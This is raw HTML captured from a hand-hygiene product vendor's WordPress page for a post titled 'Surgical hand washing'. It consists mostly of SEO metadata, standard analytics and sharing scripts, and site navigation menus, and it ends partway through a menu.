

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doctorcleanhygiene.com/surgical-hand-washing-2/
body_size: 18490
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Surgical hand washing - Doctorclean</title>
<link rel="canonical" href="https://doctorcleanhygiene.com/surgical-hand-washing-2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Surgical hand washing - Doctorclean" />
<meta property="og:description" content="Every May 5 we celebrate World Handwashing Day to make everyone aware that this simple fact can save lives and protect our health. Hygiene in surgical care SAVES LIVES: wash your hands. The improvement of hand hygiene practices in surgical services is a priority. After 10 years of the WHO program &#8220;Clean care is safer&hellip;" />
<meta property="og:url" content="https://doctorcleanhygiene.com/surgical-hand-washing-2/" />
<meta property="og:site_name" content="Doctorclean" />
<meta property="article:publisher" content="https://www.facebook.com/Handsoapdispenserandhandhygiene2015/" />
<meta property="article:published_time" content="2019-11-14T01:43:51+00:00" />
<meta property="og:image" content="https://doctorcleanhygiene.com/wp-content/uploads/2019/11/5moments-hand-hygiene-1.png" />
<meta property="og:image:width" content="624" />
<meta property="og:image:height" content="568" />
<meta property="og:image:type" content="image/png" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@Handhygienes" />
<meta name="twitter:site" content="@Handhygienes" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://doctorcleanhygiene.com/surgical-hand-washing-2/#article","isPartOf":{"@id":"https://doctorcleanhygiene.com/surgical-hand-washing-2/"},"author":{"name":"admin","@id":"https://doctorcleanhygiene.com/#/schema/person/a16d30573a7f57a8c535946be67fe5d1"},"headline":"Surgical hand washing","datePublished":"2019-11-14T01:43:51+00:00","dateModified":"2019-11-14T01:43:51+00:00","mainEntityOfPage":{"@id":"https://doctorcleanhygiene.com/surgical-hand-washing-2/"},"wordCount":301,"commentCount":0,"publisher":{"@id":"https://doctorcleanhygiene.com/#organization"},"image":{"@id":"https://doctorcleanhygiene.com/surgical-hand-washing-2/#primaryimage"},"thumbnailUrl":"https://doctorcleanhygiene.com/wp-content/uploads/2019/11/5moments-hand-hygiene-1.png","keywords":["hand hygiene","hand washing","healthcare"],"articleSection":["News &amp; Views"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://doctorcleanhygiene.com/surgical-hand-washing-2/","url":"https://doctorcleanhygiene.com/surgical-hand-washing-2/","name":"Surgical hand washing - Doctorclean","isPartOf":{"@id":"https://doctorcleanhygiene.com/#website"},"primaryImageOfPage":{"@id":"https://doctorcleanhygiene.com/surgical-hand-washing-2/#primaryimage"},"image":{"@id":"https://doctorcleanhygiene.com/surgical-hand-washing-2/#primaryimage"},"thumbnailUrl":"https://doctorcleanhygiene.com/wp-content/uploads/2019/11/5moments-hand-hygiene-1.png","datePublished":"2019-11-14T01:43:51+00:00","dateModified":"2019-11-14T01:43:51+00:00","breadcrumb":{"@id":"https://doctorcleanhygiene.com/surgical-hand-washing-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://doctorcleanhygiene.com/surgical-hand-washing-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctorcleanhygiene.com/surgical-hand-washing-2/#primaryimage","url":"https://doctorcleanhygiene.com/wp-content/uploads/2019/11/5moments-hand-hygiene-1.png","contentUrl":"https://doctorcleanhygiene.com/wp-content/uploads/2019/11/5moments-hand-hygiene-1.png","width":624,"height":568,"caption":"5 moments-hand-hygiene-in hospital"},{"@type":"BreadcrumbList","@id":"https://doctorcleanhygiene.com/surgical-hand-washing-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://doctorcleanhygiene.com/"},{"@type":"ListItem","position":2,"name":"Surgical hand washing"}]},{"@type":"WebSite","@id":"https://doctorcleanhygiene.com/#website","url":"https://doctorcleanhygiene.com/","name":"Doctorclean （Ningbo Changqi hand hyiene)","description":"","publisher":{"@id":"https://doctorcleanhygiene.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://doctorcleanhygiene.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://doctorcleanhygiene.com/#organization","name":"Ningbo Changqi International Trade Co., Ltd.","url":"https://doctorcleanhygiene.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctorcleanhygiene.com/#/schema/logo/image/","url":"https://doctorcleanhygiene.com/wp-content/uploads/2021/09/company-logo.png","contentUrl":"https://doctorcleanhygiene.com/wp-content/uploads/2021/09/company-logo.png","width":300,"height":240,"caption":"Ningbo Changqi International Trade Co., Ltd."},"image":{"@id":"https://doctorcleanhygiene.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Handsoapdispenserandhandhygiene2015/","https://twitter.com/Handhygienes","https://www.instagram.com/doctorcleanhandhygiene/","https://www.linkedin.com/company/10134942/admin/","https://www.pinterest.com/sanitizerdispenser/_created/","https://www.youtube.com/channel/UC4kQM0lVdcXLp0LGTkmbJpw"]},{"@type":"Person","@id":"https://doctorcleanhygiene.com/#/schema/person/a16d30573a7f57a8c535946be67fe5d1","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctorcleanhygiene.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83885ba3897fb73f08280a8a5f38fe33?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83885ba3897fb73f08280a8a5f38fe33?s=96&d=mm&r=g","caption":"admin"},"url":"https://doctorcleanhygiene.com/author/admin/"}]}</script>
<!-- / Yoast SEO plugin. -->
<script>
dataLayer = [{"title":"Surgical hand washing","author":"admin","wordcount":298,"logged_in":"false","page_id":3034,"post_date":"2019-11-14 01:43:51"}];
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TH7K7QL');</script>
<!-- End Google Tag Manager -->
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Doctorclean &raquo; Feed" href="https://doctorcleanhygiene.com/feed/" />
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.2.8' media='all' /> -->
<!-- <link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' media='all' /> -->
<!-- <link rel='stylesheet' id='pt-cv-public-style-css' href='https://doctorcleanhygiene.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' media='all' /> -->
<!-- <link rel='stylesheet' id='ht_ctc_main_css-css' href='https://doctorcleanhygiene.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.34' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.6' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.6' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://doctorcleanhygiene.com/wp-includes/css/dashicons.min.css?ver=6.2.8' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://doctorcleanhygiene.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/6oou9kq3/djqc9.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.1' media='only screen and (max-width: 767px)' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/g404p7o7/a7c5h.css" media="only screen and (max-width: 767px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/m9jng3ed/a7c5h.css" media="all"/>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='wce_frontend_css-css' href='//doctorcleanhygiene.com/wp-content/plugins/woocommerce-catalog-enquiry/assets/frontend/css/frontend.css?ver=5.0.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/861k8xkx/a7c5h.css" media="all"/>
<style id='wce_frontend_css-inline-css'>
/* The Modal (background) */
#woocommerce-catalog .catalog-modal {
display: none; /* Hidden by default */
position: fixed; /* Stay in place */
z-index: 100000; /* Sit on top */
/*padding-top: 100px;*/ /* Location of the box */
left: 0;
top: 0;
width: 100%; /* Full width */
height: 100%; /* Full height */
overflow: auto; /* Enable scroll if needed */
background-color: rgb(0,0,0,0.4); /* Fallback color */
}
</style>
<!-- <link rel='stylesheet' id='addtoany-css' href='https://doctorcleanhygiene.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-magnificpopup-css' href='https://doctorcleanhygiene.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.4.1' media='all' /> -->
<!-- <link rel='stylesheet' id='base-css' href='https://doctorcleanhygiene.com/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.19.1' media='all' /> -->
<!-- <link rel='stylesheet' id='fl-automator-skin-css' href='https://doctorcleanhygiene.com/wp-content/uploads/bb-theme/skin-694576634fdc1.css?ver=1.7.19.1' media='all' /> -->
<!-- <link rel='stylesheet' id='fl-child-theme-css' href='https://doctorcleanhygiene.com/wp-content/themes/bb-theme-child/style.css?ver=6.2.8' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/jou0vmzq/2fcv4.css" media="all"/>
<!--n2css--><!--n2js--><script src='//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/q69fgd1q/a7c5h.js' type="text/javascript"></script>
<!-- <script src='https://doctorcleanhygiene.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script> -->
<!-- <script src='https://doctorcleanhygiene.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script> -->
<script id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script defer src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script src='//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/jo73m1nh/a7c5h.js' type="text/javascript"></script>
<!-- <script defer src='https://doctorcleanhygiene.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script> -->
<link rel="https://api.w.org/" href="https://doctorcleanhygiene.com/wp-json/" /><link rel="alternate" type="application/json" href="https://doctorcleanhygiene.com/wp-json/wp/v2/posts/3034" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doctorcleanhygiene.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://doctorcleanhygiene.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.5.1" />
<link rel='shortlink' href='https://doctorcleanhygiene.com/?p=3034' />
<link rel="alternate" type="application/json+oembed" href="https://doctorcleanhygiene.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoctorcleanhygiene.com%2Fsurgical-hand-washing-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://doctorcleanhygiene.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoctorcleanhygiene.com%2Fsurgical-hand-washing-2%2F&#038;format=xml" />
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<link rel="icon" href="https://doctorcleanhygiene.com/wp-content/uploads/2019/04/cropped-logo-doctor-45-32x32.png" sizes="32x32" />
<link rel="icon" href="https://doctorcleanhygiene.com/wp-content/uploads/2019/04/cropped-logo-doctor-45-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doctorcleanhygiene.com/wp-content/uploads/2019/04/cropped-logo-doctor-45-180x180.png" />
<meta name="msapplication-TileImage" content="https://doctorcleanhygiene.com/wp-content/uploads/2019/04/cropped-logo-doctor-45-270x270.png" />
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-3034 single-format-standard theme-bb-theme fl-builder-2-9-4-1 fl-theme-1-7-19-1 fl-no-js woocommerce-no-js fl-framework-base fl-preset-default fl-full-width fl-has-sidebar fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
<header class="fl-page-header fl-page-header-fixed fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile"  role="banner">
<div class="fl-page-header-wrap">
<div class="fl-page-header-container container">
<div class="fl-page-header-row row">
<div class="col-sm-12 col-md-3 fl-page-logo-wrap">
<div class="fl-page-header-logo">
<a href="https://doctorcleanhygiene.com/"><div class="fl-logo-text" itemprop="name">Doctorclean</div></a>
</div>
</div>
<div class="col-sm-12 col-md-9 fl-page-fixed-nav-wrap">
<div class="fl-page-nav-wrap">
<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" role="navigation">
<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
<span>Menu</span>
</button>
<div class="fl-page-nav-collapse collapse navbar-collapse">
<ul id="menu-main-menu" class="nav navbar-nav navbar-right menu fl-theme-menu"><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69 nav-item"><a href="https://doctorcleanhygiene.com/" class="nav-link">Home</a></li>
<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-768 nav-item"><a href="https://doctorcleanhygiene.com/about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-565 nav-item"><a href="https://doctorcleanhygiene.com/products-all/" class="nav-link">Products</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-76 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/" class="nav-link">Hand Hygiene Sanitizer Dispenser Solution</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-552 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/manual-soap-and-sanitizer-dispenser/" class="nav-link">Manual Soap and Sanitizer Dispenser</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-551 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/automatic-sanitizer-dispenser/" class="nav-link">Automatic Sanitizer Dispenser</a></li>
<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-553 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/elbow-disinfectant-dispenser/" class="nav-link">Elbow Disinfectant Dispenser</a></li>
<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4403 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/stainless-steel-floor-stand-foot-pedal-dispenser/" class="nav-link">Floor Stand Foot Pedal Dispenser</a></li>
</ul>
</li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-lotion-sanitizer-solution/" class="nav-link">Hand Lotion &amp; Sanitizer Solution</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-490 nav-item"><a href="https://doctorcleanhygiene.com/product-category/smart-hand-sanitizer-solution/" class="nav-link">Smart Hand Sanitizer Solution</a></li>
<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-sanitizer-dispenser-accessories/" class="nav-link">Hand Sanitizer Dispenser Accessories</a></li>
</ul>
</li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623 nav-item"><a href="https://doctorcleanhygiene.com/services/" class="nav-link">Services</a></li>
<li id="menu-item-2216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2216 nav-item"><a href="#" class="nav-link">Resources</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li id="menu-item-1744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744 nav-item"><a href="https://doctorcleanhygiene.com/catalog/" class="nav-link">Catalog</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687 nav-item"><a href="https://doctorcleanhygiene.com/exhibition/" class="nav-link">Exhibition</a></li>
<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696 nav-item"><a href="https://doctorcleanhygiene.com/video/" class="nav-link">Product Video</a></li>
<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-210 nav-item"><a href="https://doctorcleanhygiene.com/market/" class="nav-link">Market</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-742 nav-item"><a href="https://doctorcleanhygiene.com/healthcare-medical-high-requirement-on-hand-hygiene-compliance/" class="nav-link">Healthcare &#038; Medical</a></li>
<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-741 nav-item"><a href="https://doctorcleanhygiene.com/office-hand-hygiene-healthy-hands-create-a-healthy-productive-work-environment/" class="nav-link">Office</a></li>
<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-740 nav-item"><a href="https://doctorcleanhygiene.com/food-processing-grocery-improve-hand-hygiene-compliance/" class="nav-link">Food Processing &#038; Grocery</a></li>
<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-739 nav-item"><a href="https://doctorcleanhygiene.com/hospitality-leisure-hygiene/" class="nav-link">Hospitality &#038; Leisure</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-738 nav-item"><a href="https://doctorcleanhygiene.com/education-hand-hygiene-program-champion-a-healthier-learning-environment/" class="nav-link">Education</a></li>
<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-737 nav-item"><a href="https://doctorcleanhygiene.com/health-fitness-hygiene-environment/" class="nav-link">Health &#038; Fitness</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-736 nav-item"><a href="https://doctorcleanhygiene.com/washroom-hygiene-a-high-quality-well-maintained-washroom-helps-create-a-good-impression-on-users/" class="nav-link">Washroom</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-735 nav-item"><a href="https://doctorcleanhygiene.com/manufacturing-industrymake-hands-matter-in-the-workplace/" class="nav-link">Manufacturing Industry</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811 nav-item"><a href="https://doctorcleanhygiene.com/news-views/" class="nav-link">News &#038; Views</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83 nav-item"><a href="https://doctorcleanhygiene.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul>							</div>
</nav>
</div>
</div>
</div>
</div>
</div>
</header><!-- .fl-page-header-fixed -->
<header class="fl-page-header fl-page-header-primary fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile" itemscope="itemscope" itemtype="https://schema.org/WPHeader"  role="banner">
<div class="fl-page-header-wrap">
<div class="fl-page-header-container container">
<div class="fl-page-header-row row">
<div class="col-sm-12 col-md-4 fl-page-header-logo-col">
<div class="fl-page-header-logo" itemscope="itemscope" itemtype="https://schema.org/Organization">
<a href="https://doctorcleanhygiene.com/" itemprop="url"><div class="fl-logo-text" itemprop="name">Doctorclean</div></a>
</div>
</div>
<div class="col-sm-12 col-md-8 fl-page-nav-col">
<div class="fl-page-nav-wrap">
<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation">
<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
<span>Menu</span>
</button>
<div class="fl-page-nav-collapse collapse navbar-collapse">
<ul id="menu-main-menu-1" class="nav navbar-nav navbar-right menu fl-theme-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69 nav-item"><a href="https://doctorcleanhygiene.com/" class="nav-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-768 nav-item"><a href="https://doctorcleanhygiene.com/about-us/" class="nav-link">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-565 nav-item"><a href="https://doctorcleanhygiene.com/products-all/" class="nav-link">Products</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-76 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/" class="nav-link">Hand Hygiene Sanitizer Dispenser Solution</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-552 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/manual-soap-and-sanitizer-dispenser/" class="nav-link">Manual Soap and Sanitizer Dispenser</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-551 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/automatic-sanitizer-dispenser/" class="nav-link">Automatic Sanitizer Dispenser</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-553 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/elbow-disinfectant-dispenser/" class="nav-link">Elbow Disinfectant Dispenser</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4403 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/stainless-steel-floor-stand-foot-pedal-dispenser/" class="nav-link">Floor Stand Foot Pedal Dispenser</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-lotion-sanitizer-solution/" class="nav-link">Hand Lotion &amp; Sanitizer Solution</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-490 nav-item"><a href="https://doctorcleanhygiene.com/product-category/smart-hand-sanitizer-solution/" class="nav-link">Smart Hand Sanitizer Solution</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-sanitizer-dispenser-accessories/" class="nav-link">Hand Sanitizer Dispenser Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623 nav-item"><a href="https://doctorcleanhygiene.com/services/" class="nav-link">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2216 nav-item"><a href="#" class="nav-link">Resources</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744 nav-item"><a href="https://doctorcleanhygiene.com/catalog/" class="nav-link">Catalog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687 nav-item"><a href="https://doctorcleanhygiene.com/exhibition/" class="nav-link">Exhibition</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696 nav-item"><a href="https://doctorcleanhygiene.com/video/" class="nav-link">Product Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-210 nav-item"><a href="https://doctorcleanhygiene.com/market/" class="nav-link">Market</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-742 nav-item"><a href="https://doctorcleanhygiene.com/healthcare-medical-high-requirement-on-hand-hygiene-compliance/" class="nav-link">Healthcare &#038; Medical</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-741 nav-item"><a href="https://doctorcleanhygiene.com/office-hand-hygiene-healthy-hands-create-a-healthy-productive-work-environment/" class="nav-link">Office</a></li>
